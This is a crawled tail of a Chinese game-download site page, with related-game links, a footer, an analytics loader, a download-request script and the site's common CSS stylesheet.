                                        <img src="https://img.5xiazai.cn/nesyouxi/pcdown/2024-07-30/172230421166a846d39caaf.png" alt="定制虚拟偶像内置人设版 ">
                                    </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                </div>
                                <div class="right">
                                                                        <a href="/azgame/2440.html" target="_blank">
                                        <span>光明城市伐木内置菜单版</span>
                                        <span>129.74MB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/2499.html" target="_blank">
                                        <span>畸形动物园内置mod菜单最新版</span>
                                        <span>922KB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/3072.html" target="_blank">
                                        <span>定制虚拟偶像内置人设版 </span>
                                        <span>207.4MB</span>
                                    </a>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                            </div>
                        </div>
                                                <div class="item">
                            <div class="top">
                                <a class="title" href="/zt/lsqqxd/" target="_blank">类似全球行动一样的单机游戏有哪些</a>
                                <span class="time">时间：2024-07-23 18:01:18</span>
                            </div>
                            <div class="content">
                                <div class="left">
                                                                        <a href="/azgame/2704.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_310655.png" alt="单机狂野赛车安卓版">
                                    </a>
                                                                                                            <a href="/azgame/3102.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_592789.png" alt="模拟篮球赛2单机版">
                                    </a>
                                                                                                            <a href="/azgame/3178.html" target="_blank">
                                        <img src="//img.5xiazai.cn/nesyouxi/static/game_img_basic/logo_739788.jpg" alt="3D极限摩托全关卡免费版 v2002.4.2 无限体力单机版">
                                    </a>
                                                                                                            
                                </div>
                                <div class="right">
                                                                        <a href="/azgame/2704.html" target="_blank">
                                        <span>单机狂野赛车安卓版</span>
                                        <span>41.2MB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/3102.html" target="_blank">
                                        <span>模拟篮球赛2单机版</span>
                                        <span>86.84MB</span>
                                    </a>
                                    
                                                                                                            <a href="/azgame/3178.html" target="_blank">
                                        <span>3D极限摩托全关卡免费版 v2002.4.2 无限体力单机版</span>
                                        <span>41.96MB</span>
                                    </a>
                                    
                                                                                                        </div>
                            </div>
                        </div>
                                            </div>
                </div>
        </div>
      </div>
    </div>
  </div>
  <input type="hidden" id="game_id" value="252">
  <input type="hidden" id="game_type" value="1">
  <div class="d_footer">
        <div class="footer">
    <p> <a href="/about/" rel="noopener noreferrer" class="footer_a">关于我们</a>
    <a href="/connect/" rel="noopener noreferrer" class="footer_a">联系我们</a>
    <a href="/user/" rel="noopener noreferrer">个人信息保护政策</a></p>
    <p>Copyright 2000-2023 &nbsp;&nbsp;www.5xiazai.cn</p>
    <a href="https://beian.miit.gov.cn/">闽ICP备2024078248号-2&nbsp;&nbsp;&nbsp;  </a>
    <br>
    <a href="https://beian.miit.gov.cn/">如有版权问题，请及时发送邮件到shujuyx2023@163.com ，我们在第一时间予以删除，谢谢！</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b5fdb17b8bfb38f6411273e2fcf89ad4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </div>
    <script src="/static/new/js/swiper-3.4.2.min.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new/js/common.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new/js/info.js" type="text/javascript" charset="utf-8"></script>
  <script type="application/ld+json">
    {
        "pubDate": 2023-08-09T13:56:50,
        "upDate": 2025-04-27T14:08:32    }
    </script>
    <script>
    function ajax_download() {
        $url = '/download/soft/' + 252 + '/';
        var code = 0;
        $.ajax({
            url: $url,
            context: document.body,
            dataType: 'json',
            async:false,
            success: function (response) {
                code = response.code;
            }
        });
        if (code !== 200){
            alert('您的操作太快了,请稍后重试~');
            return false;
        }else{
            // var count_url = '/downcount/';
            // var data = {
            //     currentUrl:document.URL,
            //     previousUrl: document.referrer,
            //     soft_id:252,
            //     name:"极品飞车9汉化补丁",
            // };

            // $.ajax({
            //     url: count_url,
            //     context: document.body,
            //     data:data,
            //     dataType: 'json',
            //     success: function (response) {
            //         console.log(response)
            //     }
            // });
        }
    }
</script>
    <script>
//     var bianji_tj = {
//         'JSXX1': 'f158ec05d18074a9fecea2e748917862',
//         'CZJJ1': 'bb050989070a8fb0eb2747db2fc001eb',
//         'LY2': '97e605698d6a31401dad318b95237151',
//         'WZX2': '785024ab5317672421fded146e065629',
//         'LFZ1': '34d32a8f6167ac2a67cbc472c16df2cf',
//         'LSY1': '12f1a4a087236afbd295a0c667afd17c',
//         'CXY': '917dd2baf4de56a96dea79b45e260c72',
//         'LWY': '7f0d18e58fe379f66950692362e7005e',
//         'JXW': '3f399460df20b3a99bf9642a6fd9f236',
//         'LY2': 'dc3bf92e21ed762ab486eda252723f33',
//         'CZJJ1': 'cf3541762b5d196a5eee48b5a91b9807',
//         'LFZ1': 'feadee713e331c015632862853862ff8',
//         'JXW': 'aa25d52daf051991963a5b18b366dde1',
//     };
//     var nickname = "";
//     $.each(bianji_tj, function (k, v) {
//         if (nickname == k) {
//             (function () {
//                 var hm = document.createElement("script");
//                 hm.src = "https://hm.baidu.com/hm.js?" + v;
//                 var s = document.getElementsByTagName("script")[0];
//                 s.parentNode.insertBefore(hm, s);
//             })();
//             return false;
//         }
//     });

 window.onload = function () {
        var myJSwiper = new Swiper(".J_detailSwiper", {
            slidesPerView: 'auto',
            spaceBetween: 10,
            nextButton: ".J_detailSwiperButtonNext",
            prevButton: ".J_detailSwiperButtonPrev",
            scrollbar:'.J_detailSwiperScrollbar',
            scrollbarHide : false,
            scrollbarDraggable : true ,
        });
    }
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.5xiazai.cn/static/new/css/common.css
body_size: 15457
content:
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}
ol,
ul,
li {
  list-style: none;
}
a {
  text-decoration: none;
}
canvas,
img,
svg,
video {
  max-width: 100%;
  height: auto;
  box-sizing: border-box;
}
.main-container {
  width: 1200px;
  margin: 0 auto;
}
body > .header {
  position: relative;
  z-index: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  background-color: #fff;
}
body > .header .header-top {
  height: 120px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

body > .header .search {
  position: relative;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 8px;
  margin-right: 51px;
  padding: 0 63px 0 20px;
  width: 268px;
  height: 48px;
  border: 1px solid #F35627;
  border-radius: 4px;
  background-color: #fff;
}
body > .header .search .input {
  width: 100%;
  height: 100%;
  border: none;
  outline: none;
  background-color: transparent;
}
body > .header .search .button {
  cursor: pointer;
  width: 20px;
  height: 21px;
  border: none;
  background-color: transparent;
  background-size: 100% 100%;
  background-image: url(../images/search.png);
  flex-shrink: 0;
}
body > .header .search::after {
  content: '';
  position: absolute;
  left: 212px;
  width: 84px;
  height: 119px;
  background-size: 100% 100%;
  background-image: url(../images/search_decorate.png);
}
body > .header .nav {
  width: 100%;
  height: 60px;
  background-image: url(../images/nav_background.png);
  display: flex;
  align-items: center;
  justify-content: center;
}
body > .header .nav ul {
  height: 100%;
  gap: 20px;
  display: flex;
  align-items: center;
}
body > .header .nav .item {
  height: 100%;
}
body > .header .nav .item a {
  position: relative;
  z-index: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 16px;
  font-weight: bold;
  color: white;
  width: 96px;
  height: 100%;
  transition: all 0.2s;
}
body > .header .nav .item a::before {
  content: '';
  visibility: hidden;
  opacity: 0;
  position: absolute;
  z-index: -1;
  width: 96px;
  height: 33px;
  background-size: 100% 100%;
  background-image: url(../images/nav_item_active_background.png);
  flex-shrink: 0;
  transition: all 0.2s;
}
body > .header .nav .item:hover a,
body > .header .nav .item.active a {
  color: #F35627;
}
body > .header .nav .item:hover a::before,
body > .header .nav .item.active a::before {
  visibility: visible;
  opacity: 1;
}
.d_footer {
  background: #fff;
  font-size: 14px;
  padding: 28px 0;
  line-height: 24px;
  text-align: center;
  border-top: 1px solid #ddd;
  margin-top: 20px;
  color: #444;
}
.d_footer a {
  color: #444;
}
.pagination {
  margin: 60px 0;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 9px;
}
.pagination .page-item {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 28px;
  border: 1px solid #d2d2d2;
  background-color: #fff;
  font-size: 14px;
  color: #999999;
  line-height: 1;
  transition: all 0.2s;
}
.pagination .page-item .page-link {
  display: flex;
  align-items: center;
  height: 100%;
  padding: 0 10px;
  color: #444;
}
.pagination .page-item:hover,
.pagination .page-item.active {
  color: white;
  border-color: transparent;
  background-color: #F35627;
}
.pagination .page-item:hover .page-link,
.pagination .page-item.active .page-link {
  color: #fff;
}
.public-game__info{ margin: 25px 0; padding: 20px; background: #F9F9F9; border-radius: 8px; display: flex; flex-wrap: wrap; gap: 20px 0; font-size: 13px; }
.public-game__info .public-info_Item{ width: 32%; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; }
.public-game__info .public-info_Item:nth-of-type(3n+1){ width: 36%; padding-right: 10px; box-sizing: border-box;  }
.public-info_Item span{ font-weight: normal; color: #353535; }
.public-info_Item .public-info_label{ font-weight: normal; color: #666666; }
.public-info_Item .public-info_tab{ padding: 0 12px; background: #EDEDED; border-radius: 18px; display: inline-block; }
.public-info_Item .public-info_href{ font-weight: normal; color: #666666; text-decoration: underline; }
.public-info_Item .public-info_href:hover{ color: #15BF6B; }
.public-info_Item .public-info_href + .public-info_href{ margin-left: 20px; }
.public-game__hide{}
.public-game__hide .public-info_Item:nth-of-type(3n+1){ width: 32%; padding-right:0; }
.public-game__hide .public-info_Item:nth-of-type(2){ width: 0; }
.public-game__hide .public-info_Item:nth-of-type(3n),.public-game__hide .public-info_Item:nth-of-type(7){ width: 34%; }
.detail-swiper{ margin: 20px 0;}
.detail-swiper .swiper{ padding-bottom: 20px !important;}
.detail-swiper .swiper-slide img {display: block;width: 100%;height: 100%;object-fit: cover;border-radius: 12px;max-height: 450px !important;}

.detail-swiper .swiper-slide { 
    max-height: 450px !important;
    width: auto !important;}
.detail-swiper .swiper-button-next,
.detail-swiper .swiper-button-prev {display: none;}
.detail-swiper .swiper-button-next{
    width: 37px; height: 37px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: contain;
} 
.detail-swiper .swiper-button-prev{
    width: 37px; height: 37px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: contain;
} 
.detail-swiper .swiper-button-next::after,.detail-swiper .swiper-button-prev::after{
    content: '';
} 
.detail-swiper:hover .swiper-button-next,
.detail-swiper:hover .swiper-button-prev {display: block;}
/* power */
.gRule {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 10;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .6);
}

.ruleTxt {
    position: absolute;
    z-index: 5;
    top: 120px;
    left: 0;
    right: 0;
    margin: auto;
    width: 525px;
    padding: 20px 20px 30px 30px;
    background: url(../img/qxtopbg.png) no-repeat;
    background-size: 100% auto;
    background-color: #fff;
    text-align: center;
    border-radius: 20px;
}

.gRule .gRclose {
    position: absolute;
    top: 10px;
    right: 9px;
    margin: auto;
    z-index: 10;
    cursor: pointer;
}

.gRule .gRclose i {
    display: inline-block;
    padding: 10px;
    width: 21px;
    height: 20px;
    background: url(../img/icon.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -240px -158px;
    position: relative;
}


.gRule .oTitle {
    position: relative;
    margin-bottom: 48px;
    text-align: center;
}

.gRule .oTitle p {
    display: block;
    font-size: 20px;
    font-weight: bold;
    line-height: 56px;
    position: relative;
    margin: 0 auto;
}

.gRule .gSure {
    display: block;
    cursor: pointer;
    border: 0;
    background: linear-gradient(129deg, #FE7342 0%, #F35627 100%);
    width: 253px;
    height: 58px;
    color: #fff;
    font-size: 24px;
    line-height: 58px;
    margin: 16px auto 17px;
    border-radius: 29px;
}

.ruleMain {
    display: block;
    height: 460px;
    border: none;
    padding: 0 18px 0 6px;
    line-height: 32px;
    font-size: 18px;
    color: #333;
    margin: 30px auto 30px;
    text-align: left;
    overflow: auto;
}

.ruleMain strong {
    display: block;
    font-size: 18px;
    color: #333;
    line-height: 36px;
    font-weight: bold;
}

.rulegMain p {
    margin-bottom: 8px;
    display: block;
}

.ruleMain p span {
    display: block;
}

.ruleMain p br {
    display: none;
}

.ruleBox:after {
    content: "";
    position: absolute;
    bottom: 108px;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    width: 100%;
    height: 43px;
    background: linear-gradient(0deg, #FFFFFF 0%, rgba(255, 255, 255, 0) 100%);
    border-radius: 0px 0px 12px 12px;
}

/* Privacy */
.gPrivacy {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 10;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .6);
}

.privacyTxt {
    position: absolute;
    z-index: 5;
    top: 120px;
    left: 0;
    right: 0;
    margin: auto;
    width: 525px;
    padding: 20px 20px 30px 30px;
    background: url(../img/qxtopbg.png) no-repeat;
    background-size: 100% auto;
    background-color: #fff;
    text-align: center;
    border-radius: 20px;
}

.gPrivacy .gPclose {
    position: absolute;
    top: 10px;
    right: 9px;
    margin: auto;
    z-index: 10;
    cursor: pointer;
}

.gPrivacy .gPclose i {
    display: inline-block;
    padding: 10px;
    width: 21px;
    height: 20px;
    background: url(../img/icon.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -240px -158px;
    position: relative;
}


.gPrivacy .oTitle {
    position: relative;
    margin-bottom: 48px;
    text-align: center;
}

.gPrivacy .oTitle p {
    display: block;
    font-size: 20px;
    font-weight: bold;
    line-height: 56px;
    position: relative;
    margin: 0 auto;
}

.gPrivacy .gSure {
    display: block;
    cursor: pointer;
    border: 0;
    background: linear-gradient(129deg, #FE7342 0%, #F35627 100%);
    width: 253px;
    height: 58px;
    color: #fff;
    font-size: 24px;
    line-height: 58px;
    margin: 16px auto 17px;
    border-radius: 29px;
}

.privacyMain {
    display: block;
    height: 460px;
    border: none;
    padding: 0 18px 0 6px;
    line-height: 32px;
    font-size: 18px;
    color: #333;
    margin: 30px auto 30px;
    text-align: left;
    overflow: auto;
}

.privacyMain strong {
    display: block;
    font-size: 18px;
    color: #333;
    line-height: 36px;
    font-weight: bold;
}

.privacyMain p {
    margin-bottom: 8px;
    display: block;
}

.privacyMain p span {
    display: block;
}

.privacyMain p br {
    display: none;
}
.comment-info {
    position: relative
}

.comment-info .title-content {
    align-items: center;
    display: flex;
    justify-content: space-between;
    margin: 0 auto 30px
}

.comment-info .title-content .under-title-right {
    align-items: center;
    display: flex;
    justify-content: flex-end
}

.comment-info .title-content .under-title-right .btn {
    align-items: center;
    background: #F35627;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    display: flex;
    font-size: 12px;
    height: 28px;
    justify-content: center;
    width: 66px
}

.comment-info .title-content .under-title-right .btn:hover {
    background: #d83923
}

.comment-info .show-box {
    align-items: center;
    display: flex;
    justify-content: space-between
}

.comment-info .show-box .box1 {
    width: 114px
}

.comment-info .show-box .box1 .score {
    color: #F35627;
    font-size: 54px;
    font-weight: 700;
    line-height: 54px
}

.comment-info .show-box .box1 .score.no-score {
    color: #999;
    font-size: 23px;
    font-weight: 400;
    line-height: 24px;
    padding: 15px 0 0;
    text-align: center
}

.comment-info .box2 {
    height: 72px;
    margin: 0 7px -3px 0;
    overflow: hidden;
    width: 66px
}

.comment-info .box2 .star {
    background: url([data-uri]) 50%/cover no-repeat;
    float: left;
    height: 12px;
    margin: 0 1px 3px 0;
    width: 12px
}

.comment-info .box2 .star.light {
    background-image: url([data-uri])
}

.comment-info .box3 {
    margin: 0 0 -9px;
    overflow: hidden;
    width: 440px
}

.comment-info .box3 .p-out {
    background: #edeff2;
    border-radius: 3px;
    height: 6px;
    margin: 0 auto 9px;
    overflow: hidden
}

.comment-info .box3 .p-out .p-inner {
    background: #7a7d7f;
    border-radius: 3px;
    height: 100%
}

.comment-info .divide {
    background: #dedede;
    height: 71px;
    margin: 0 0 0 25px;
    opacity: .4;
    width: 1px
}

.comment-info .box4 {
    width: 137px
}

.comment-info .box4 .title {
    color: #666;
    font-size: 14px;
    line-height: 14px;
    margin: 0 auto 4px;
    text-align: right
}

.comment-info .box4 .rate {
    color: #333;
    font-size: 30px;
    font-weight: 700;
    line-height: 30px;
    text-align: right
}

.comment-info .box4 .count {
    color: #38f;
    cursor: pointer;
    font-size: 14px;
    line-height: 14px;
    margin: 10px auto 0;
    text-align: right
}

.comment-info .box4 .no-comment {
    color: #999;
    font-size: 23px;
    line-height: 24px;
    margin: 20px auto 0;
    text-align: right
}

.comment-info .box4 .user-attitude {
    color: #38f;
    font-size: 14px;
    line-height: 20px;
    margin: 7px auto 0;
    text-align: right;
    white-space: nowrap
}

.comment-info .rule-desc-toast {
    align-items: center;
    background: rgba(0, 0, 0, .5);
    bottom: 0;
    display: flex;
    justify-content: center;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 10
}

.comment-info .rule-desc-toast .rule-box {
    background: #fff;
    box-sizing: border-box;
    padding: 40px;
    position: relative;
    width: 611px
}

.comment-info .rule-desc-toast .rule-box .close-icon {
    background: url([data-uri]) 50%/cover no-repeat;
    cursor: pointer;
    height: 15px;
    position: absolute;
    right: 16px;
    top: 16px;
    width: 15px
}

.comment-info .rule-desc-toast .rule-box .mian-title {
    color: #333;
    font-size: 18px;
    font-weight: 700;
    margin: 0 auto 10px;
    text-align: center
}

.comment-info .rule-desc-toast .rule-box .content {
    min-height: 420px
}

.comment-info .rule-desc-toast .rule-box .content .rule-item {
    margin: 0 auto 12px
}

.comment-info .rule-desc-toast .rule-box .content .rule-item .title {
    color: #333;
    font-size: 16px;
    margin: 0 auto 5px
}

.comment-info .rule-desc-toast .rule-box .content .rule-item .text {
    color: #666;
    font-size: 14px;
    line-height: 24px
}

.comment-info .bottom-info {
    align-items: baseline;
    display: flex;
    justify-content: flex-start;
    margin: 6px auto 0
}

.comment-info .bottom-info .label {
    align-items: center;
    display: flex;
    height: 16px;
    max-width: 84px;
    white-space: nowrap
}

.comment-info .bottom-info .label .text {
    color: #333;
    font-size: 16px;
    margin-right: 4px
}

.comment-info .bottom-info .label .icon {
    background: url([data-uri]) 50%/cover no-repeat;
    cursor: pointer;
    display: block;
    height: 16px;
    width: 16px
}

.comment-info .bottom-info .relative-game-compare {
    color: #999;
    font-size: 12px;
    margin: 0 0 0 30px
}

.cmt-item {
    margin: 0 auto 43px
}

.cmt-item:last-child {
    margin: 0 auto
}

.cmt-item .item-main {
    position: relative
}

.cmt-item .item-sub {
    box-sizing: border-box;
    padding: 33px 0 0 64px
}

.cmt-item .item-sub .item-sub-list .cmt-unit {
    margin: 0 auto 33px
}

.cmt-item .item-sub .item-sub-list .cmt-unit:last-child {
    margin: 0 auto
}

.cmt-item .item-sub .cmt-bottom-btns {
    margin: 33px 0 0 64px;
    overflow: hidden
}

.cmt-item .item-sub .cmt-bottom-btns .triggle {
    align-items: center;
    display: flex;
    float: left;
    justify-content: flex-start
}

.cmt-item .item-sub .cmt-bottom-btns .triggle .triggle-item {
    align-items: center;
    color: #333;
    cursor: pointer;
    display: flex;
    font-size: 13px;
    justify-content: flex-start
}

.cmt-item .item-sub .cmt-bottom-btns .triggle.fold-up .triggle-item:after,
.cmt-item .item-sub .cmt-bottom-btns .triggle.get-more .triggle-item:after {
    background: url([data-uri]) 50%/cover no-repeat;
    content: "";
    display: block;
    height: 12px;
    margin: 0 0 0 5px;
    width: 12px
}

.cmt-item .item-sub .cmt-bottom-btns .triggle.fold-up .triggle-item:after {
    transform: rotate(180deg)
}

.cmt-item .item-sub .cmt-bottom-btns .cmt-say-also {
    align-items: center;
    border: 1px solid #e3e3e3;
    border-radius: 3px;
    box-sizing: border-box;
    color: #333;
    cursor: pointer;
    display: flex;
    float: right;
    font-size: 12px;
    height: 28px;
    justify-content: center;
    width: 90px
}

.cmt-item .item-sub .also-said-main {
    align-items: flex-start;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
    margin: 18px auto 0
}

.cmt-item .item-sub .also-said-main .also-said-form-area {
    align-items: flex-start;
    flex-wrap: wrap;
    justify-content: flex-end;
    width: 100%
}

.cmt-item .item-sub .also-said-main .also-said-form-area .also-said-input {
    background: #fff;
    border: 1px solid #e1e2e6;
    border-radius: 6px;
    box-sizing: border-box;
    color: #333;
    display: block;
    font-size: 13px;
    height: 94px;
    line-height: 21px;
    outline: none;
    padding: 12px 16px;
    resize: none;
    width: 100%
}

.cmt-item .item-sub .also-said-main .also-said-form-area .publish-said {
    background: #F35627;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    line-height: 28px;
    margin: 12px 0 0 auto;
    position: relative;
    text-align: center;
    transition: all .3s ease;
    width: 68px
}

.cmt-item .item-sub .also-said-main .also-said-form-area .publish-said:hover {
    background: #d83923
}

.cmt-unit .clear-fix {
    clear: both
}

.cmt-unit .icon-box {
    border: 1px solid rgba(0, 0, 0, .1);
    border-radius: 50%;
    box-sizing: border-box;
    float: left;
    height: 48px;
    margin: 0 16px 0 0;
    width: 48px
}

.cmt-unit .icon-box .icon {
    background: 50%/cover no-repeat;
    border-radius: 50%;
    height: 100%;
    width: 100%
}

.cmt-unit .main {
    float: left;
    padding: 0;
    width: calc(100% - 64px)
}

.cmt-unit .main .main-1 {
    align-items: center;
    display: flex;
    justify-content: flex-start
}

.cmt-unit .main .main-1 .nick {
    color: #333;
    font-size: 13px;
    font-weight: 700;
    line-height: 13px;
    margin: 0 6px 0 0
}

.cmt-unit .main .main-1 .tag {
    color: #333;
    font-size: 12px;
    margin: 0 6px 0 0
}

.cmt-unit .main .main-2 {
    font-size: 14px;
    line-height: 22px;
    margin: 12px auto 16px;
    word-break: break-word
}

.cmt-unit .main .main-2 .reply-to-user {
    font-weight: 700
}

.cmt-unit .main .cmt-unit-img {
    background: 50%/cover no-repeat;
    cursor: pointer;
    margin: -8px 0 15px;
    width: 230px
}

.cmt-unit .main .main-3 {
    align-items: center;
    display: flex;
    justify-content: space-between
}

.cmt-unit .main .main-3 .left {
    align-items: center;
    display: flex;
    justify-content: flex-start
}

.cmt-unit .main .main-3 .left .publish {
    color: #9195a3;
    font-size: 13px;
    line-height: 13px;
    margin: 0 30px 0 0
}

.cmt-unit .main .main-3 .left .edit {
    color: #38f;
    cursor: pointer;
    font-size: 13px;
    line-height: 13px;
    margin: 0 24px 0 0
}

.cmt-unit .main .main-3 .left .delete {
    color: #F35627;
    cursor: pointer;
    font-size: 13px;
    line-height: 13px;
    margin: 0;
    position: relative
}

.cmt-unit .main .main-3 .left .delete .delete-confirm {
    -webkit-animation: slideDown .5s ease;
    animation: slideDown .5s ease;
    background: #fff;
    border-radius: 5px;
    box-shadow: 0 4px 5px 0 rgba(0, 0, 0, .06), 0 1px 10px 0 rgba(0, 0, 0, .05);
    box-sizing: border-box;
    height: 110px;
    left: -12px;
    padding: 20px;
    position: absolute;
    top: 22px;
    width: 208px;
    z-index: 11
}

.cmt-unit .main .main-3 .left .delete .delete-confirm:before {
    border-bottom: 8px solid #fff;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    content: "";
    left: 20px;
    position: absolute;
    top: -8px
}

.cmt-unit .main .main-3 .left .delete .delete-confirm .title {
    color: rgba(0, 0, 0, .65);
    font-size: 14px;
    line-height: 22px;
    margin: 0 auto 16px
}

.cmt-unit .main .main-3 .left .delete .delete-confirm .btns {
    align-items: center;
    display: flex;
    justify-content: space-between
}

.cmt-unit .main .main-3 .left .delete .delete-confirm .btns div {
    border-radius: 3px;
    box-sizing: border-box;
    cursor: pointer;
    font-size: 12px;
    line-height: 28px;
    text-align: center;
    width: 76px
}

.cmt-unit .main .main-3 .left .delete .delete-confirm .btns div.cancel {
    border: 1px solid #d9d9d9;
    color: #333
}

.cmt-unit .main .main-3 .left .delete .delete-confirm .btns div.confirm {
    background: #F35627;
    color: #fff
}

.cmt-unit .main .main-3 .right {
    align-items: center;
    display: flex;
    justify-content: flex-end
}

.cmt-unit .main .main-3 .right .dis-praise,
.cmt-unit .main .main-3 .right .praise,
.cmt-unit .main .main-3 .right .reply {
    align-items: center;
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    margin: 0 0 0 17px
}

.cmt-unit .main .main-3 .right .dis-praise span,
.cmt-unit .main .main-3 .right .praise span,
.cmt-unit .main .main-3 .right .reply span {
    color: #333;
    font-size: 13px;
    line-height: 16px
}

.cmt-unit .main .main-3 .right .dis-praise:before,
.cmt-unit .main .main-3 .right .praise:before,
.cmt-unit .main .main-3 .right .reply:before {
    background: 50%/cover no-repeat;
    content: "";
    height: 16px;
    margin: 0 5px 0 0;
    width: 16px
}

.cmt-unit .main .main-3 .right .reply:before {
    background-image: url([data-uri])
}

.cmt-unit .main .main-3 .right .praise {
    background: #fff
}

.cmt-unit .main .main-3 .right .praise:before {
    background-image: url([data-uri])
}

.cmt-unit .main .main-3 .right .praise.active span {
    color: #F35627
}

.cmt-unit .main .main-3 .right .praise.active:before {
    background-image: url([data-uri])
}

.cmt-unit .main .main-3 .right .dis-praise {
    background: #fff
}

.cmt-unit .main .main-3 .right .dis-praise:before {
    background-image: url([data-uri]);
    transform: rotate(180deg)
}

.cmt-unit .main .main-3 .right .dis-praise.active span {
    color: #F35627
}

.cmt-unit .main .main-3 .right .dis-praise.active:before {
    background-image: url([data-uri]);
    transform: rotate(180deg)
}

.cmt-unit .main .main-4 {
    align-items: flex-start;
    display: flex;
    flex-wrap: wrap;
    float: right;
    justify-content: flex-end;
    margin: 18px auto 0;
    width: 100%
}

.cmt-unit .main .main-4 .reply-input {
    background: #fff;
    border: 1px solid #e1e2e6;
    border-radius: 6px;
    box-sizing: border-box;
    color: #333;
    display: block;
    font-size: 13px;
    height: 94px;
    line-height: 21px;
    outline: none;
    padding: 12px 16px;
    resize: none;
    width: 100%
}

.cmt-unit .main .main-4 .publish-btn {
    background: #F35627;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    line-height: 28px;
    margin: 12px 0 0;
    position: relative;
    text-align: center;
    transition: all .3s ease;
    width: 68px
}

.cmt-unit .main .main-4 .publish-btn:hover {
    background: #d83923
}

* {
    padding: 0;
    margin: 0;
}

.detail-comment {
    margin: 60px auto 0
}

.detail-comment .title-content {
    align-items: center;
    display: flex;
    justify-content: space-between;
    margin: 0 auto 30px
}

.detail-comment .title-content .under-title-right {
    align-items: center;
    display: flex;
    justify-content: flex-end
}

.detail-comment .title-content .under-title-right .btn {
    align-items: center;
    background: #F35627;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    display: flex;
    font-size: 12px;
    height: 28px;
    justify-content: center;
    width: 66px
}

.detail-comment .title-content .under-title-right .btn:hover {
    background: #d83923
}

.detail-comment .comment-info {
    margin: 0 auto 20px
}

.detail-comment .comment-user {
    margin: 20px auto 0
}

.detail-comment .comment-user .title {
    color: #333;
    font-size: 14px;
    font-weight: 700
}

.detail-comment .comment-user .comment-main {
    background: #f6f7fa;
    border-radius: 3px;
    box-sizing: border-box;
    margin: 18px auto 0;
    padding: 15px
}

.detail-comment .comment-user .comment-main .cmt-item {
    margin: 0 auto
}

.detail-comment .comment-list {
    margin: 20px auto 0;
    padding: 0 0 30px;
    position: relative
}

.detail-comment .comment-list .title {
    align-items: center;
    display: flex;
    justify-content: space-between
}

.detail-comment .comment-list .title span {
    color: #333;
    font-size: 14px;
    font-weight: 700
}

.detail-comment .comment-list .title .more {
    align-items: center;
    cursor: pointer;
    display: flex;
    justify-content: flex-start
}

.detail-comment .comment-list .title .more span {
    color: #666;
    font-size: 12px;
    line-height: 12px
}

.detail-comment .comment-list .title .more:after {
    background: url([data-uri]) 50%/cover no-repeat;
    content: "";
    height: 12px;
    margin: 0 0 1px;
    width: 12px
}

.detail-comment .comment-list .title .more:hover span {
    color: #F35627
}

.detail-comment .comment-list .title .more:hover:after {
    background-image: url([data-uri])
}

.detail-comment .comment-list .comment-main {
    margin: 18px auto 0
}

.detail-comment .comment-list .comment-main .comment-item {
    margin: 0 auto 43px
}

.detail-comment .comment-list .comment-main .comment-item:last-child {
    margin: 0 auto
}

.detail-comment .comment-list .comment-main .cmt-item {
    margin: 0 auto 43px
}

.detail-comment .comment-list .comment-main .cmt-item:last-child {
    margin: 0 auto
}

.detail-comment .comment-list .go-page-comment {
    cursor: pointer;
    margin: 20px auto 0;
    width: 100%
}

.detail-comment .comment-list .go-page-comment .go-btn {
    align-items: center;
    border: 1px solid #e6e6e6;
    border-radius: 3px;
    box-sizing: border-box;
    color: #666;
    display: flex;
    font-size: 12px;
    font-weight: 400;
    height: 34px;
    justify-content: center;
    margin: 0 auto;
    width: 140px;
    display: none;
}

.detail-comment .comment-list .go-page-comment .go-btn:after {
    background: url([data-uri]) 50%/cover no-repeat;
    content: "";
    height: 12px;
    margin: 0 0 0 2px;
    width: 12px
}

.detail-news {
    margin: 40px auto 0
}

.detail-news .header {
    margin-bottom: 11px
}

.detail-news .header .news-item {
    align-items: center;
    display: flex;
    justify-content: flex-start;
    overflow-x: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.detail-news .header .news-item .text {
    color: #F35627;
    flex-shrink: 0;
    font-size: 18px;
    transition: all .3s ease;
    width: 600px
}

.detail-news .header .news-item:before {
    background: #F35627;
    border-radius: 2px;
    content: "";
    display: block;
    height: 6px;
    margin: 0 10px 0 0;
    width: 6px
}

.detail-news .main {
    overflow: hidden
}

.detail-news .news-item {
    align-items: center;
    display: flex;
